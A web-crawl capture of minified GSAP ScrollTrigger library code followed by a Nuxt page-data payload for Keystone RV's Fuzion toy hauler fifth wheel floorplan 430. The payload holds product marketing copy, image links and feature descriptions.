o=Vt.scrollTrigger,l=Vt.duration(),c=o.end-o.start;t=o.start+c*t/l,e=o.start+c*e/l}Ne.refresh(!1,!1,{start:Ut(t,r&&!!Ne._startClamp),end:Ut(e,r&&!!Ne._endClamp)},n),Ne.update()},Ne.adjustPinSpacing=function(t){if(Y&&t){var i=Y.indexOf(Jt.d)+1;Y[i]=parseFloat(Y[i])+t+Me,Y[1]=parseFloat(Y[1])+t+Me,xr(Y)}},Ne.disable=function(e,r){if(Ne.enabled&&(!1!==e&&Ne.revert(!0,!0),Ne.enabled=Ne.isActive=!1,r||Q&&Q.pause(),st=0,o&&(o.uncache=1),He&&Ye(t,"refreshInit",He),it&&(it.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!he)){for(var i=We.length;i--;)if(We[i].scroller===ne&&We[i]!==Ne)return;Ye(ne,"resize",Ze),he||Ye(ne,"scroll",Ge)}},Ne.kill=function(t,n){Ne.disable(t,n),Q&&!n&&Q.kill(),bt&&delete Ve[bt];var i=We.indexOf(Ne);i>=0&&We.splice(i,1),i===pt&&pr>0&&pt--,i=0,We.forEach(function(t){return t.scroller===Ne.scroller&&(i=1)}),i||zt||(Ne.scroll.rec=0),r&&(r.scrollTrigger=null,t&&r.revert({kill:!1}),n||r.kill()),_&&[_,m,v,y].forEach(function(t){return t.parentNode&&t.parentNode.removeChild(t)}),It===Ne&&(It=0),Ot&&(o&&(o.uncache=1),i=0,We.forEach(function(t){return t.pin===Ot&&i++}),i||(o.spacer=0)),e.onKill&&e.onKill(Ne)},We.push(Ne),Ne.enable(!1,!1),_t&&_t(Ne),r&&r.add&&!T){var sr=Ne.update;Ne.update=function(){Ne.update=sr,O.cache++,h||d||Ne.refresh()},$.delayedCall(.01,Ne.update),T=.01,h=d=0}else Ne.refresh();Ot&&or()}else this.update=this.refresh=this.kill=jt},t.register=function(e){return J||($=e||Zt(),Qt()&&window.document&&t.enable(),J=Nt),J},t.defaults=function(t){if(t)for(var p in t)Xe[p]=t[p];return Xe},t.disable=function(t,e){Nt=0,We.forEach(function(r){return r[e?"kill":"disable"](t)}),Ye(K,"wheel",Ge),Ye(tt,"scroll",Ge),clearInterval(lt),Ye(tt,"touchcancel",jt),Ye(nt,"touchstart",jt),Fe(Ye,tt,"pointerdown,touchstart,mousedown",Wt),Fe(Ye,tt,"pointerup,touchend,mouseup",Vt),st.kill(),ne(Ye);for(var i=0;i<O.length;i+=3)Be(Ye,O[i],O[i+1]),Be(Ye,O[i],O[i+2])},t.enable=function(){if(K=window,tt=document,et=tt.documentElement,nt=tt.body,$&&(at=$.utils.toArray,ot=$.utils.clamp,Ot=$.core.context||jt,yt=$.core.suppressOverwrites||jt,Ct=K.history.scrollRestoration||"auto",fr=K.pageYOffset||0,$.core.globals("ScrollTrigger",t),nt)){Nt=1,(Et=document.createElement("div")).style.height="100vh",Et.style.position="absolute",ur(),Ht(),Z.register($),t.isTouch=Z.isTouch,Mt=Z.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),wt=1===Z.isTouch,Ie(K,"wheel",Ge),it=[K,tt,et,nt],$.matchMedia?(t.matchMedia=function(t){var p,e=$.matchMedia();for(p in t)e.add(p,t[p]);return e},$.addEventListener("matchMediaInit",function(){return ir()}),$.addEventListener("matchMediaRevert",function(){return nr()}),$.addEventListener("matchMedia",function(){cr(0,1),er("matchMedia")}),$.matchMedia().add("(orientation: portrait)",function(){return Qe(),Qe})):console.warn("Requires GSAP 3.11.0 or later"),Qe(),Ie(tt,"scroll",Ge);var e,i,r=nt.hasAttribute("style"),n=nt.style,o=n.borderTopStyle,l=$.core.Animation.prototype;for(l.revert||Object.defineProperty(l,"revert",{value:function(){return this.time(-.01,!0)}}),n.borderTopStyle="solid",e=Se(nt),X.m=Math.round(e.top+X.sc())||0,L.m=Math.round(e.left+L.sc())||0,o?n.borderTopStyle=o:n.removeProperty("border-top-style"),r||(nt.setAttribute("style",""),nt.removeAttribute("style")),lt=setInterval(je,250),$.delayedCall(.5,function(){return Yt=0}),Ie(tt,"touchcancel",jt),Ie(nt,"touchstart",jt),Fe(Ie,tt,"pointerdown,touchstart,mousedown",Wt),Fe(Ie,tt,"pointerup,touchend,mouseup",Vt),ht=$.utils.checkPrefix("transform"),gr.push(ht),J=Bt(),st=$.delayedCall(.2,cr).pause(),mt=[tt,"visibilitychange",function(){var t=K.innerWidth,e=K.innerHeight;tt.hidden?(_t=t,gt=e):_t===t&&gt===e||Ze()},tt,"DOMContentLoaded",cr,K,"load",cr,K,"resize",Ze],ne(Ie),We.forEach(function(t){return t.enable(0,1)}),i=0;i<O.length;i+=3)Be(Ye,O[i],O[i+1]),Be(Ye,O[i],O[i+2])}},t.config=function(e){"limitCallbacks"in e&&(Dt=!!e.limitCallbacks);var r=e.syncInterval;r&&clearInterval(lt)||(lt=r)&&setInterval(je,r),"ignoreMobileResize"in e&&(wt=1===t.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(ne(Ye)||ne(Ie,e.autoRefreshEvents||"none"),xt=-1===(e.autoRefreshEvents+"").indexOf("resize"))},t.scrollerProxy=function(t,e){var r=N(t),i=O.indexOf(r),n=$t(r);~i&&O.splice(i,n?6:2),e&&(n?C.unshift(K,e,nt,e,et,e):C.unshift(r,e))},t.clearMatchMedia=function(t){We.forEach(function(e){return e._ctx&&e._ctx.query===t&&e._ctx.kill(!0,!0)})},t.isInViewport=function(element,t,e){var r=(ie(element)?N(element):element).getBoundingClientRect(),n=r[e?_e:ge]*t||0;return e?r.right-n>0&&r.left+n<K.innerWidth:r.bottom-n>0&&r.top+n<K.innerHeight},t.positionInViewport=function(element,t,e){ie(element)&&(element=N(element));var r=element.getBoundingClientRect(),n=r[e?_e:ge],o=null==t?n/2:t in Ne?Ne[t]*n:~t.indexOf("%")?parseFloat(t)*n/100:parseFloat(t)||0;return e?(r.left+o)/K.innerWidth:(r.top+o)/K.innerHeight},t.killAll=function(t){if(We.slice(0).forEach(function(t){return"ScrollSmoother"!==t.vars.id&&t.kill()}),!0!==t){var e=$e.killAll||[];$e={},e.forEach(function(t){return t()})}},t}();Ar.version="3.13.0",Ar.saveStyles=function(t){return t?at(t).forEach(function(t){if(t&&t.style){var i=rr.indexOf(t);i>=0&&rr.splice(i,5),rr.push(t,t.style.cssText,t.getBBox&&t.getAttribute("transform"),$.core.getCache(t),Ot())}}):rr},Ar.revert=function(t,e){return ir(!t,e)},Ar.create=function(t,e){return new Ar(t,e)},Ar.refresh=function(t){return t?Ze(!0):(J||Ar.register())&&cr(!0)},Ar.update=function(t){return++O.cache&&dr(!0===t?2:0)},Ar.clearScrollMemory=sr,Ar.maxScroll=function(element,t){return re(element,t?L:X)},Ar.getScrollFunc=function(element,t){return H(N(element),t?L:X)},Ar.getById=function(t){return Ve[t]},Ar.getAll=function(){return We.filter(function(t){return"ScrollSmoother"!==t.vars.id})},Ar.isScrolling=function(){return!!Xt},Ar.snapDirectional=Re,Ar.addEventListener=function(t,e){var a=$e[t]||($e[t]=[]);~a.indexOf(e)||a.push(e)},Ar.removeEventListener=function(t,e){var a=$e[t],i=a&&a.indexOf(e);i>=0&&a.splice(i,1)},Ar.batch=function(t,e){var p,r=[],n={},o=e.interval||.016,l=e.batchMax||1e9,c=function(t,e){var r=[],n=[],c=$.delayedCall(o,function(){e(r,n),r=[],n=[]}).pause();return function(t){r.length||c.restart(!0),r.push(t.trigger),n.push(t),l<=r.length&&c.progress(1)}};for(p in e)n[p]="on"===p.substr(0,2)&&se(e[p])&&"onRefreshInit"!==p?c(p,e[p]):e[p];return se(l)&&(l=l(),Ie(Ar,"refresh",function(){return l=e.batchMax()})),at(t).forEach(function(t){var e={};for(p in n)e[p]=n[p];e.trigger=t,r.push(Ar.create(e))}),r};var Dr,Rr=function(t,e,r,n){return e>n?t(n):e<0&&t(0),r>n?(n-e)/(r-e):r<0?e/(e-r):1},zr=function t(e,r){!0===r?e.style.removeProperty("touch-action"):e.style.touchAction=!0===r?"auto":r?"pan-"+r+(Z.isTouch?" pinch-zoom":""):"none",e===et&&t(nt,r)},Fr={auto:1,scroll:1},Ir=function(t){var e,r=t.event,n=t.target,o=t.axis,l=(r.changedTouches?r.changedTouches[0]:r).target,c=l._gsap||$.core.getCache(l),time=Bt();if(!c._isScrollT||time-c._isScrollT>2e3){for(;l&&l!==nt&&(l.scrollHeight<=l.clientHeight&&l.scrollWidth<=l.clientWidth||!Fr[(e=Oe(l)).overflowY]&&!Fr[e.overflowX]);)l=l.parentNode;c._isScroll=l&&l!==n&&!$t(l)&&(Fr[(e=Oe(l)).overflowY]||Fr[e.overflowX]),c._isScrollT=time}(c._isScroll||"x"===o)&&(r.stopPropagation(),r._gsapAllow=!0)},Yr=function(t,e,r,n){return Z.create({target:t,capture:!0,debounce:!1,lockAxis:!0,type:e,onWheel:n=n&&Ir,onPress:n,onDrag:n,onScroll:n,onEnable:function(){return r&&Ie(tt,Z.eventTypes[0],Lr,!1,!0)},onDisable:function(){return Ye(tt,Z.eventTypes[0],Lr,!0)}})},Br=/(input|label|select|textarea)/i,Lr=function(t){var e=Br.test(t.target.tagName);(e||Dr)&&(t._gsapAllow=!0,Dr=e)},Xr=function(t){oe(t)||(t={}),t.preventDefault=t.isNormalizer=t.allowClicks=!0,t.type||(t.type="wheel,touch"),t.debounce=!!t.debounce,t.id=t.id||"normalizer";var e,r,n,o,l,c,f,h,d=t,_=d.normalizeScrollX,m=d.momentum,v=d.allowNestedScroll,y=d.onRelease,x=N(t.target)||et,w=$.core.globals().ScrollSmoother,T=w&&w.get(),content=Mt&&(t.content&&N(t.content)||T&&!1!==t.content&&!T.smooth()&&T.content()),k=H(x,X),M=H(x,L),C=1,E=(Z.isTouch&&K.visualViewport?K.visualViewport.scale*K.visualViewport.width:K.outerWidth)/K.innerWidth,S=0,P=se(m)?function(){return m(e)}:function(){return m||2.8},A=Yr(x,t.type,!0,v),D=function(){return o=!1},R=jt,z=jt,F=function(){r=re(x,X),z=ot(Mt?1:0,r),_&&(R=ot(0,re(x,L))),n=ar},I=function(){content._gsap.y=Gt(parseFloat(content._gsap.y)+k.offset)+"px",content.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(content._gsap.y)+", 0, 1)",k.offset=k.cacheID=0},Y=function(){if(o){requestAnimationFrame(D);var t=Gt(e.deltaY/2),r=z(k.v-t);if(content&&r!==k.v+k.offset){k.offset=r-k.v;var n=Gt((parseFloat(content&&content._gsap.y)||0)-k.offset);content.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+n+", 0, 1)",content._gsap.y=n+"px",k.cacheID=O.cache,dr()}return!0}k.offset&&I(),o=!0},B=function(){F(),l.isActive()&&l.vars.scrollY>r&&(k()>r?l.progress(1)&&k(r):l.resetTo("scrollY",r))};return content&&$.set(content,{y:"+=0"}),t.ignoreCheck=function(t){return Mt&&"touchmove"===t.type&&Y()||C>1.05&&"touchstart"!==t.type||e.isGesturing||t.touches&&t.touches.length>1},t.onPress=function(){o=!1;var t=C;C=Gt((K.visualViewport&&K.visualViewport.scale||1)/E),l.pause(),t!==C&&zr(x,C>1.01||!_&&"x"),c=M(),f=k(),F(),n=ar},t.onRelease=t.onGestureStart=function(t,e){if(k.offset&&I(),e){O.cache++;var n,o,c=P();_&&(o=(n=M())+.05*c*-t.velocityX/.227,c*=Rr(M,n,o,re(x,L)),l.vars.scrollX=R(o)),o=(n=k())+.05*c*-t.velocityY/.227,c*=Rr(k,n,o,re(x,X)),l.vars.scrollY=z(o),l.invalidate().duration(c).play(.01),(Mt&&l.vars.scrollY>=r||n>=r-1)&&$.to({},{onUpdate:B,duration:c})}else h.restart(!0);y&&y(t)},t.onWheel=function(){l._ts&&l.pause(),Bt()-S>1e3&&(n=0,S=Bt())},t.onChange=function(t,e,r,o,l){if(ar!==n&&F(),e&&_&&M(R(o[2]===e?c+(t.startX-t.x):M()+e-o[1])),r){k.offset&&I();var h=l[2]===r,d=h?f+t.startY-t.y:k()+r-l[1],m=z(d);h&&d!==m&&(f+=m-d),k(m)}(r||e)&&dr()},t.onEnable=function(){zr(x,!_&&"x"),Ar.addEventListener("refresh",B),Ie(K,"resize",B),k.smooth&&(k.target.style.scrollBehavior="auto",k.smooth=M.smooth=!1),A.enable()},t.onDisable=function(){zr(x,!0),Ye(K,"resize",B),Ar.removeEventListener("refresh",B),A.kill()},t.lockAxis=!1!==t.lockAxis,(e=new Z(t)).iOS=Mt,Mt&&!k()&&k(1),Mt&&$.ticker.add(jt),h=e._dc,l=$.to(e,{ease:"power4",paused:!0,inherit:!1,scrollX:_?"+=0.1":"+=0",scrollY:"+=0.1",modifiers:{scrollY:Er(k,k(),function(){return l.pause()})},onUpdate:dr,onComplete:h.vars.onComplete}),e};Ar.sort=function(t){if(se(t))return We.sort(t);var e=K.pageYOffset||0;return Ar.getAll().forEach(function(t){return t._sortY=t.trigger?e+t.trigger.getBoundingClientRect().top:t.start+K.innerHeight}),We.sort(t||function(a,b){return-1e6*(a.vars.refreshPriority||0)+(a.vars.containerAnimation?1e6:a._sortY)-((b.vars.containerAnimation?1e6:b._sortY)+-1e6*(b.vars.refreshPriority||0))})},Ar.observe=function(t){return new Z(t)},Ar.normalizeScroll=function(t){if(void 0===t)return bt;if(!0===t&&bt)return bt.enable();if(!1===t)return bt&&bt.kill(),void(bt=t);var e=t instanceof Z?t:Xr(t);return bt&&bt.target===e.target&&bt.kill(),$t(e.target)&&(bt=e),e},Ar.core={_getVelocityProp:W,_inputObserver:Yr,_scrollers:O,_proxies:C,bridge:{ss:function(){Xt||er("scrollStart"),Xt=Bt()},ref:function(){return ct}}},Zt()&&$.registerPlugin(Ar),t.ScrollTrigger=Ar,t.default=Ar,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete window.default}(e)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/static/1768423927/product/fuzion/toy-hauler-fifth-wheels/floorplans/430/payload.js
body_size: 32606
content:
__NUXT_JSONP__("/product/fuzion/toy-hauler-fifth-wheels/floorplans/430", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw){eO.internal_title=[{type:cp,text:"Fuzion Toy Hauler Fifth Wheels",spans:[]}];eO.intro_copy_title="High Adrenaline";eO.intro_copy=[{type:Z,text:"Keystone Fuzion's bring heart-pumping styling, pioneering floorplans, and the best RV garages for power sports enthusiasts. Whether you're hauling dirt bikes, ATV's, motorcycles or golf carts, Fuzion's frame-welded, Adjust-A-Track™ tie-downs feature 38 points to fully secure the widest range of vehicles. Models offer open concept floorplans with cross-conversational seating, six-point hydraulic leveling, iN-Command® smart RV control system, zero-gravity ramp doors, and three air conditioners to keep things cool.",spans:[]}];eO.public_url="\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels";eO.back_link_path=$;eO.lifestyle_image={dimensions:{width:1680,height:640},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s1mGnmrmGqCxD_product_banners_fuzion_toy1680x640.jpg?auto=format,compress",id:"aR3s1mGnmrmGqCxD",edit:{x:d,y:d,zoom:B,background:M},mobile:{dimensions:{width:eP,height:960},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s8mGnmrmGqCxK_product_banners_fuzion_toy780x960.jpg?auto=format,compress&rect=0,0,780,960&w=780&h=960",id:"aR3s8mGnmrmGqCxK",edit:{x:d,y:d,zoom:B,background:M}},tablet:{dimensions:{width:2048,height:eP},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s5GGnmrmGqCxF_product_banners_fuzion_toy2048x780.jpg?auto=format,compress",id:"aR3s5GGnmrmGqCxF",edit:{x:d,y:d,zoom:B,background:M}}};eO.rv_image={dimensions:{width:cF,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPcAHNYClf9osWi_fuzion_thumb_2_900.png?auto=format,compress",id:"aVPcAHNYClf9osWi",edit:{x:d,y:d,zoom:B,background:M},thumb:{dimensions:{width:eQ,height:360},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPcDnNYClf9osWk_fuzion_thumb_2_540.png?auto=format,compress&rect=0,0,540,360&w=540&h=360",id:"aVPcDnNYClf9osWk",edit:{x:d,y:d,zoom:B,background:M}}};eO.banner_image={dimensions:{width:di,height:480},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F061eaa63-afb1-49b9-9eae-44314b46f136_KRV_230830_BrandTypeHDR_A.jpg?auto=compress,format&rect=0,0,6000,1500&w=1920&h=480",id:eR,edit:{x:d,y:d,zoom:.32,background:j},mobile:{dimensions:{width:cG,height:cO},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F061eaa63-afb1-49b9-9eae-44314b46f136_KRV_230830_BrandTypeHDR_A.jpg?auto=compress,format&rect=1500,0,3000,1500&w=800&h=400",id:eR,edit:{x:-400,y:d,zoom:.26666666666666666,background:j}}};eO.galleries=[];eO.video_embed={};eO.decor_options=[{decor_option:{id:"aVKTihEAAC4AEyAD",type:eS,tags:[],lang:_,slug:"smoke",first_publication_date:"2025-12-29T15:00:23+0000",last_publication_date:"2026-01-06T20:00:27+0000",uid:"smoke-fuzion",link_type:al,key:"e6968ab1-c3ca-4eb3-8582-4b0344019d9f",isBroken:a}},{decor_option:{id:"aQJbChEAAC0ArJVM",type:eS,tags:[],lang:_,slug:"mahogany",first_publication_date:eT,last_publication_date:eT,uid:"impact-mahogany",link_type:al,key:"4f495d29-aa07-43ae-8f55-f3fb2032e82a",isBroken:a}}];eO.callouts=[{callout:{id:"YSJMnhIAACAAhzST",type:cP,tags:["2024",O],lang:_,slug:"callout--fuzion-solarflex",first_publication_date:"2021-08-22T13:10:44+0000",last_publication_date:"2024-03-15T19:00:00+0000",uid:"solarflex-fuzion",link_type:al,key:"66ba1b28-a36d-4e9a-a787-69ca762f9717",isBroken:a},in_container:b},{callout:{id:"XwNlEhAAACIA5gX_",type:cP,tags:[],lang:_,slug:"callout-adjust-a-track-frame-welded-tie-down-system",first_publication_date:"2020-07-06T17:54:17+0000",last_publication_date:"2022-06-07T19:03:08+0000",uid:"adjust-a-track-frame-welded-tie-down-system-callout",link_type:al,key:"617aa2e1-979b-48ee-ba60-d05540bb4918",isBroken:a},in_container:b}];eO.side_by_side_callouts=[{callout:{id:"XxhJIhAAACcAxBSf",type:cP,tags:[],lang:_,slug:"callout-key-performance",first_publication_date:"2020-07-22T14:13:09+0000",last_publication_date:"2021-08-30T21:11:42+0000",uid:"key-performance-callout",link_type:al,key:"bcc3497a-07a7-489d-85bc-b196f57aad21",isBroken:a}},{callout:{id:"ZUALahEAACgAlp9L",type:cP,tags:[],lang:_,slug:eU,first_publication_date:eV,last_publication_date:eV,uid:eU,link_type:al,key:"8863da7e-a6c5-4636-913c-9db39b0a463e",isBroken:a}},{callout:{id:"XwNmMxAAACAA5gsK",type:cP,tags:[],lang:_,slug:"callout-in-command-generation-3-with-global-connect",first_publication_date:"2020-07-06T17:59:57+0000",last_publication_date:"2021-10-07T22:09:47+0000",uid:"incommand-callout",link_type:al,key:"2df5fa9e-6e29-4bba-9f3a-153cfcaf214a",isBroken:a}},{callout:{id:"XwNeUhAAACMA5efW",type:cP,tags:[],lang:_,slug:"callout-omni-shield-weather-protection-package",first_publication_date:"2020-07-06T17:26:00+0000",last_publication_date:"2021-08-31T23:08:49+0000",uid:"omni-shield-callout",link_type:al,key:"517e29a4-fd81-4be4-bc94-aff16a247d86",isBroken:a}}];eO.display_innovation_component=b;eO.innovation_overrides=[{innovation:{id:eW,type:cx,tags:[cQ],lang:_,slug:eX,first_publication_date:eY,last_publication_date:cR,uid:eZ,data:{id:eW,uid:eZ,url:c,type:cx,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X4hTPBIAAB8Aa_RE%22%29+%5D%5D",tags:[cQ],first_publication_date:eY,last_publication_date:cR,slugs:[eX],linked_documents:[],lang:_,alternate_languages:[],data:{internal_title:[{type:cp,text:"Innovation:  MaxTurn Technology",spans:[]}],title:[{type:cp,text:"MaxTurn™ Technology",spans:[]}],youtube_id:c,search_category_group:[{search_category:c}],hero_image:{dimensions:{width:aa,height:cY},alt:dj,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=13,138,627,157&w=2000&h=500",id:dk,edit:{x:-41,y:-440,zoom:3.189860924337532,background:j},mobile:{dimensions:{width:cO,height:u},alt:dj,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=250,0,285,427&w=400&h=600",id:dk,edit:{x:-351,y:d,zoom:1.405152224824356,background:j}}},body:[{primary:{rich_text:[{type:cZ,text:"MAX TURN™ MAKES TURNING AND MANEUVERING A BREEZE ",spans:[],direction:H},{type:Z,text:"Keystone fifth wheel RV owners can make tight turns more confidently with Keystone's EXCLUSIVE MaxTurn™ Technology. Developed by the Keystone Innovation Lab, MaxTurn's patented tube frame design combined with a tapered fiberglass front cap provides and additional 8\" of turning radius than the standard straight tube design. MaxTurn delivers an expected turning radius of more than 95° without an expensive and difficult to maintain swivel hitch pin. ",spans:[],direction:H},{type:Z,text:"Key features include: ",spans:[],direction:H},{type:I,text:"Single-piece bent tube replaces a welded three-piece frame ",spans:[],direction:H},{type:I,text:"Eliminates need for swivel hitch pin and the maintenance that comes with it",spans:[],direction:H},{type:I,text:"8\" more turning radius, more than 95° ",spans:[],direction:H},{type:I,text:"Greater manueverability and safety",spans:[],direction:H},{type:I,text:"Protects tow vehicle from damage",spans:[],direction:H},{type:Z,text:"*Not available on Raptor, Carbon, Fuzion, Fuzion Impact toy haulers or Springdale and Hideout fifth wheels. ",spans:[],direction:H}]},items:[{}],id:e_,slice_type:cH,slice_label:c},{primary:{contained:b,title1:"Learn More About Keystone MaxTurn™",video_id:"ErrdjrKk7rw",gradient:b,play_button_on_left:a,cover_up:b,play_stop_icon_color:dl,background_color:e$,poster_image:{dimensions:{width:di,height:cy},alt:dC,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,1,1275,717&w=1920&h=1080",id:dD,edit:{x:d,y:-1,zoom:1.5058823529411764,background:j},mobile:{dimensions:{width:cG,height:ae},alt:dC,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,0,1275,717&w=800&h=450",id:dD,edit:{x:d,y:d,zoom:.6274509803921569,background:j}},tablet:{dimensions:{width:dE,height:dF},alt:dC,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,0,1275,717&w=1440&h=810",id:dD,edit:{x:d,y:d,zoom:1.1294117647058823,background:j}}}},items:[{}],id:"you_tube$ce363853-f21e-4cf6-9ae1-1ccec5ca6e1b",slice_type:dm,slice_label:c}],description:"Get an additional 8\" of fifth wheel turning radius with Keystone's exclusive MaxTurn™ Technology.",innovation_image:{dimensions:{width:c_,height:c$},alt:dj,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=0,54,640,320&w=620&h=310",id:dk,edit:{x:d,y:fa,zoom:.96875,background:j}},meta_title:"Keystone RV's Exclusive MaxTurn™ Delivers An Additional 8\" of Fifth Wheel Turning Radius",meta_description:"Learn more about Keystone Innovation Lab'spatented tube frame design combined with a tapered fiberglass front cap provides and additional 8\" of turning radius.",meta_image:{dimensions:{width:cy,height:cy},alt:dj,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=106,0,427,427&w=1080&h=1080",id:dk,edit:{x:-269,y:d,zoom:2.529274004683841,background:j}}}},link_type:al,key:"aa9d76cb-3d68-4e22-8f99-5ead4adb1dfd",isBroken:a}},{innovation:{id:fb,type:cx,tags:[],lang:_,slug:fc,first_publication_date:fd,last_publication_date:cR,uid:fe,data:{id:fb,uid:fe,url:c,type:cx,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X5IChhIAACEAlwkY%22%29+%5D%5D",tags:[],first_publication_date:fd,last_publication_date:cR,slugs:[fc],linked_documents:[],lang:_,alternate_languages:[],data:{internal_title:[{type:cp,text:"Innovation:  Color-Coded Wiring ",spans:[]}],title:[{type:cp,text:"12V Color-Coded Wiring Standard",spans:[]}],youtube_id:c,search_category_group:[{search_category:c}],hero_image:{dimensions:{width:aa,height:cY},alt:ff,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=0,797,3000,750&w=2000&h=500",id:dG,edit:{x:d,y:-531,zoom:dn,background:j},mobile:{dimensions:{width:cO,height:u},alt:ff,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=1014,0,1333,2000&w=400&h=600",id:dG,edit:{x:-304,y:d,zoom:fg,background:j}}},body:[{primary:{rich_text:[{type:cZ,text:"SMART & SIMPLE ",spans:[],direction:H},{type:Z,text:dH,spans:[],direction:H},{type:I,text:"Easy-to-trace circuits help dealer service techs troubleshoot and complete repairs more quickly, saving owner’s time and money. ",spans:[],direction:H},{type:I,text:"Clearly labeled wiring helps savvy owners with DIY diagnosis and repair of technical issues. ",spans:[],direction:H},{type:"heading6",text:"Download a PDF copy of Keystone’s 12V Wiring Standard for more information. 